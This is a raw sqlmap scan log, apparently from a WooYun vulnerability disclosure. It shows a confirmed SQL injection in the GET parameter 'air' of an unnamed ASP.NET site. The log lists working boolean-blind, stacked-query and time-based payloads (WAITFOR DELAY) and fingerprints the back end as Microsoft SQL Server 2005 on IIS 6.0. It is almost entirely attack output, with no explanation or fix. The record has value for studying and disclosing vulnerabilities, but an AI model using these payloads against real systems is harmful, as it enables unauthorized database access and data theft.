 [09:23:34] [WARNING] GET parameter 'stype' is not injectable
sqlmap identified the following injection points with a total of 297 HTTP(s) req
uests:
---
Place: GET
Parameter: air
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: air=321' AND 2114=2114 AND 'sDpu'='sDpu&cw=&stype=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: air=321'; WAITFOR DELAY '0:0:5'--&cw=&stype=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: air=321' WAITFOR DELAY '0:0:5'--&cw=&stype=1
---
[09:23:34] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:23:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org